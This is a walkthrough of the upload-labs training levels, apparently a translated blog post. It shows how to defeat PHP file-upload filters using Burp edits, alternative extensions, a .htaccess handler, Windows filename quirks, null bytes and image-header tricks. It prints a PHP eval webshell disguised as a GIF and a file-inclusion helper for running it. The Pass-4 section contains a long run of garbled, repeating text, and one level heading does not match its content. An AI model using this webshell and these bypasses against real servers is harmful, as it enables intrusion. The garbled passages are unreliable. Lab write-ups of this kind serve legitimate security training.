Pass-1 js authentication bypass
First, before we start, we need to create a new folder in the upload labs file we imported to facilitate us to upload php files
Open the first level and we can see this page

We will pass on the Trojan horse file with a good word in advance
You can see the prompt that the folder format is incorrect
At this time, we need to judge whether the file code suffix is in the front or back end
We can check the file code of the first level and find a checkFile() function (you can see the js code uploaded by looking for the file in the browser's element review)
This function is to check the file suffix. We can delete this function and upload it successfully. (not shown here)
Another way to show you is to capture packets with burp
- First, modify the file suffix to the format that can be passed in.
- Then click upload, grab the package, and modify the file suffix in burp.
- Upload succeeded.

Finally, the file upload can be successful
Just connect the uploaded php file with ant sword or other tools.

The first level here is completed. Successfully obtained webshell.
(those who don't know ant sword can learn it on the Internet)
Pass-2 MIME authentication bypass
The problems encountered are the same as the previous level, and cannot be uploaded directly
Let's look at the source code,
s_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists($UPLOAD_ADDR)) {
if (($_FILES['upload_file']['type'] == 'image/jpeg') || ($_FILES['upload_file']['type'] == 'image/png') || ($_FILES['upload_file']['type'] == 'image/gif')) {
if (move_uploaded_file($_FILES['upload_file']['tmp_name'], $UPLOAD_ADDR . '/' . $_FILES['upload_file']['name'])) {
$img_path = $UPLOAD_ADDR . $_FILES['upload_file']['name'];
$is_upload = true;
}
} else {
$msg = 'The file type is incorrect, please upload again!';
}
} else {
$msg = $UPLOAD_ADDR.'Folder does not exist,Please create it manually!';
}
}It can be found that it only judges the content type, so we can use burp packet capture to modify the content type

You only need to modify the format judgment to meet the conditions of image/jpeg
Upload succeeded, get webshell
Pass-3 blacklist bypass
The third level is the same. Look at the source code first
$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists($UPLOAD_ADDR)) {
$deny_ext = array('.asp','.aspx','.php','.jsp');
$file_name = trim($_FILES['upload_file']['name']);
$file_name = deldot($file_name);//Delete the point at the end of the file name
$file_ext = strrchr($file_name, '.');
$file_ext = strtolower($file_ext); //Convert to lowercase
$file_ext = str_ireplace('::$DATA', '', $file_ext);//Remove string: $DATA
$file_ext = trim($file_ext); //Ending empty
if(!in_array($file_ext, $deny_ext)) {
if (move_uploaded_file($_FILES['upload_file']['tmp_name'], $UPLOAD_ADDR. '/' . $_FILES['upload_file']['name'])) {
$img_path = $UPLOAD_ADDR .'/'. $_FILES['upload_file']['name'];
$is_upload = true;
}
} else {
$msg = 'Upload not allowed.asp,.aspx,.php,.jsp Suffix file!';
}
} else {
$msg = $UPLOAD_ADDR . 'Folder does not exist,Please create it manually!';
}
}You can see that this level does not allow uploading. asp,.aspx,.php,.jsp suffix files
The blacklist verification is done, but we can bypass it in other forms, such as. php,. phtml,. phps,. php5,. pht and other similar formats.


Here, we use burp packet capture to modify filename="3.php"
Change to filename="3.php3"

In this way, the upload can be successful
However, after success, the suffix of. php3 cannot be connected with the tool
We also need to configure the following code in Apache's httpd.conf
AddType application/x-httpd-php .php .phtml .phps .php5 .pht .php3
Pass-4.htaccess bypass
As the table title says, we need to understand the htaccess file first
htaccess
. htaccess file (or "distributed configuration file"), the full name is hypertext access (Hypertext entry) . provides a method to change the configuration for a directory, that is, a file containing one or more instructions is placed in a specific document directory to act on this directory and all its subdirectories. As a user, the commands available are limited. Administrators can use Apache AllowOverride The htaccess file can help us realize the functions of web page 301 redirection, customizing 404 error page, changing file extension, allowing / blocking access of specific users or directories, prohibiting directory list, configuring default documents, etc.
There is a ban on the off-the-off-the-off-the off-the-off-the off-the off-the off-off-the off-off-the off-off-the off-off-the off-off-the off-off-the off-off-the off-off-the off-off-the off-the off-off-the off-the off-off-the off-off-the off-off-the-off-the-off-the-off-off-the-off-off-the-off-off-the-off-off-off-off-the-off-off-off-off-off-off-the off-off-off-the off-php. PHP. PHP, where there is a PHP in the HTML, where where it '''php is the. PHP, where where there is the PHP in the. PHP 5. PHP 5, where where where the PHP is in the. PHP, where where it is in the. PHP 4, where where where where where where it is in the. PHP 5.. PHP. The L "," ASP "," ASPX "," ASA "," asax "," ASCX "," ashx "," asmx "," cer "," ASP "," ASPX "," ASA " . asax ",. ASCX",. Ashx ",. Asmx",. Cer ",. SWF",. SWF and other suffix files
However, it does not prohibit. Htaccess files, so we can use htaccess files to work
Write a. htaccess file first
< filesmatch "4. JPG (file name to be uploaded)" >
SetHandler application/x-httpd-php
</FilesMatch>
No matter what the file looks like, as long as it contains 4.jpg, it will be executed as a php file.
Upload successfully, we can upload the picture Trojan horse again
You can test it to see if the connection is successful
Pass-5 case bypass
First view the tips and web source code
$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists($UPLOAD_ADDR)) {
$deny_ext = array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pHp",".pHp5",".pHp4",".pHp3",".pHp2",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf",".htaccess");
$file_name = trim($_FILES['upload_file']['name']);
$file_name = deldot($file_name);//Delete the point at the end of the file name
$file_ext = strrchr($file_name, '.');
$file_ext = str_ireplace('::$DATA', '', $file_ext);//Remove string: $DATA
$file_ext = trim($file_ext); //Empty head and tail
if (!in_array($file_ext, $deny_ext)) {
if (move_uploaded_file($_FILES['upload_file']['tmp_name'], $UPLOAD_ADDR . '/' . $_FILES['upload_file']['name'])) {
$img_path = $UPLOAD_ADDR . '/' . $file_name;
$is_upload = true;
}
} else {
$msg = 'This file is not allowed to be uploaded';
}
} else {
$msg = $UPLOAD_ADDR . 'Folder does not exist,Please create it manually!';
}
}This level is similar to the previous level, but this level adds the prohibition of. htaccess, but does not unify the suffix case
We can change filename = "5. PHP" to filename = "5. PHP" with burp

Upload succeeded
Pass-6 space bypass
After reading the prompt discovery and source code, you can see that the above methods are not feasible
At this time, we need to popularize a knowledge: xx.jpg space and xx.jpg. Files under Win are not allowed to exist. If the file is named like this, the windows system will delete the space or. By default
Here, the system will delete the files by default
So we use burp to capture packets and change filename="6.php" to filename="6.php" (6. Php space)

Pass-7 point bypass
s_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists($UPLOAD_ADDR)) {
$deny_ext = array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pHp",".pHp5",".pHp4",".pHp3",".pHp2",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf",".htaccess");
$file_name = trim($_FILES['upload_file']['name']);
$file_ext = strrchr($file_name, '.');
$file_ext = strtolower($file_ext); //Convert to lowercase
$file_ext = str_ireplace('::$DATA', '', $file_ext);//Remove string: $DATA
$file_ext = trim($file_ext); //Empty head and tail
if (!in_array($file_ext, $deny_ext)) {
if (move_uploaded_file($_FILES['upload_file']['tmp_name'], $UPLOAD_ADDR . '/' . $_FILES['upload_file']['name'])) {
$img_path = $UPLOAD_ADDR . '/' . $file_name;
$is_upload = true;
}
} else {
$msg = 'This file is not allowed to be uploaded';
}
} else {
$msg = $UPLOAD_ADDR . 'Folder does not exist,Please create it manually!';
}Analyze the code, there are spaces and blacklists, but there is no point.
We just need to use burp to capture packets and add a point

Just add a point here.
Pass-8: $data bypass
Source code
$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists($UPLOAD_ADDR)) {
$deny_ext = array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pHp",".pHp5",".pHp4",".pHp3",".pHp2",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf",".htaccess");
$file_name = trim($_FILES['upload_file']['name']);
$file_name = deldot($file_name);//Delete the point at the end of the file name
$file_ext = strrchr($file_name, '.');
$file_ext = strtolower($file_ext); //Convert to lowercase
$file_ext = trim($file_ext); //Empty head and tail
if (!in_array($file_ext, $deny_ext)) {
if (move_uploaded_file($_FILES['upload_file']['tmp_name'], $UPLOAD_ADDR . '/' . $_FILES['upload_file']['name'])) {
$img_path = $UPLOAD_ADDR . '/' . $file_name;
$is_upload = true;
}
} else {
$msg = 'This file is not allowed to be uploaded';
}
} else {
$msg = $UPLOAD_ADDR . 'Folder does not exist,Please create it manually!';
}
}It can be seen from the analysis of the source code that all the previous points have been prevented
The NTFS file system includes support for alternate DATA streams. This is not a well-known feature, but mainly includes providing compatibility with files in the Macintosh file system. Alternate DATA streams allow files to contain multiple DATA streams. Each file has at least one DATA stream. In Windows, this default DATA stream is called: $DATA.
The blacklist in this level does not go to the ": $DATA" in the suffix name
Use burp to capture packets and add:: $DATA at the file suffix

End of this level
Pass-9. Space. Bypass

This pass only allows uploading files with. jpg|.png|.gif suffix!
Source code
$is_upload = false;
$msg = null;
if(isset($_POST['submit'])){
$ext_arr = array('jpg','png','gif');
$file_ext = substr($_FILES['upload_file']['name'],strrpos($_FILES['upload_file']['name'],".")+1);
if(in_array($file_ext,$ext_arr)){
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = $_POST['save_path']."/".rand(10, 99).date("YmdHis").".".$file_ext;
if(move_uploaded_file($temp_file,$img_path)){
$is_upload = true;
}
else{
$msg = "Upload failed";
}
}
else{
$msg = "Upload only.jpg|.png|.gif Type file!";
}
}
We can see that this level is basically similar to the previous level, except that the save_path becomes POST
We still use the same principle as the previous level
In the POST data, the data in the POST will not be automatically decoded by the url, so it needs to be changed slightly

Modify these two places
Change the suffix to jpg
Let's mark it first. I'll use it here+

Change the value of any modification + to 00

Burp version is not the same, change the place is not the same, not the same can own the Internet Baidu
Any can be uploaded successfully
Pass-13 picture Trojan horse bypass
This pass checks the first 2 bytes of the icon content!
View source code
function getReailFileType($filename){
$file = fopen($filename, "rb");
$bin = fread($file, 2); //Read only 2 bytes
fclose($file);
$strInfo = @unpack("C2chars", $bin);
$typeCode = intval($strInfo['chars1'].$strInfo['chars2']);
$fileType = '';
switch($typeCode){
case 255216:
$fileType = 'jpg';
break;
case 13780:
$fileType = 'png';
break;
case 7173:
$fileType = 'gif';
break;
default:
$fileType = 'unknown';
}
return $fileType;
}
$is_upload = false;
$msg = null;
if(isset($_POST['submit'])){
$temp_file = $_FILES['upload_file']['tmp_name'];
$file_type = getReailFileType($temp_file);
if($file_type == 'unknown'){
$msg = "Unknown file, upload failed!";
}else{
$img_path = $UPLOAD_ADDR."/".rand(10, 99).date("YmdHis").".".$file_type;
if(move_uploaded_file($temp_file,$img_path)){
$is_upload = true;
}
else{
$msg = "Upload failed";
}
}
}This level is complicated
First write a php file and put it in the source file

##include.php
<?php
/*
This page contains a file vulnerability, which is used to test whether the picture horse can run normally!
*/
header("Content-Type:text/html;charset=utf-8");
$file = $_GET['file'];
if(isset($file)){
include $file;
}else{
show_source(__file__);
}
?>Then you need to make a picture code. You can make it yourself or write it directly
Just write it directly
GIF 89A <?php @eval($_POST['pass']);?>
php file for
Then upload the picture code directly
Then, when connecting with tools, we need to parse the php file we just wrote
In short, you need to access images like this
upload/include.php?file=upload / picture name
Then you can use tools to connect, otherwise you will report an error and the connection is unsuccessful
Pass-14 getimagesize (breakthrough)
This level is similar to the last one
Look at the source code
function isImage($filename){
$types = '.jpeg|.png|.gif';
if(file_exists($filename)){
$info = getimagesize($filename);
$ext = image_type_to_extension($info[2]);
if(stripos($types,$ext)){
return $ext;
}else{
return false;
}
}else{
return false;
}
}
$is_upload = false;
$msg = null;
if(isset($_POST['submit'])){
$temp_file = $_FILES['upload_file']['tmp_name'];
$res = isImage($temp_file);
if(!$res){
$msg = "Unknown file, upload failed!";
}else{
$img_path = $UPLOAD_ADDR."/".rand(10, 99).date("YmdHis").$res;
if(move_uploaded_file($temp_file,$img_path)){
$is_upload = true;
}
else{
$msg = "Upload failed";
}
}
}This level uses the getimagesize function to determine the file type, but you can still bypass it with the picture code
13. The same square can also be bypassed
Pass15 exif_imagetype()
This pass uses exif_imagetype() check whether it is a picture file!
View source code
function isImage($filename){
//PHP needs to be turned on_ EXIF module
$image_type = exif_imagetype($filename);
switch ($image_type) {
case IMAGETYPE_GIF:
return "gif";
break;
case IMAGETYPE_JPEG:
return "jpg";
break;
case IMAGETYPE_PNG:
return "png";
break;
default:
return false;
break;
}
}
$is_upload = false;
$msg = null;
if(isset($_POST['submit'])){
$temp_file = $_FILES['upload_file']['tmp_name'];
$res = isImage($temp_file);
if(!$res){
$msg = "Unknown file, upload failed!";
}else{
$img_path = $UPLOAD_ADDR."/".rand(10, 99).date("YmdHis").".".$res;
if(move_uploaded_file($temp_file,$img_path)){
$is_upload = true;
}
else{
$msg = "Upload failed";
}
}
}We analyze the source code,
Line 1 checks whether $fileext and $filetype are in gif format.
Then use move on the third line_ uploaded_ File function to determine the condition. If the file is successfully moved to $target_path, it will enter the secondary rendering code, otherwise the upload fails.
See exif_imagetype, using php_exif to determine the file type and bypass it with the picture horse. The method is the same as PASS-13
Pass16 picture rendering
This level is a secondary rendering. The image we just uploaded will be rendered, resulting in the original properties being changed. We first upload a gif image
Save it to other places (the picture has been rendered at this time) and you can use it to make pictures and upload them.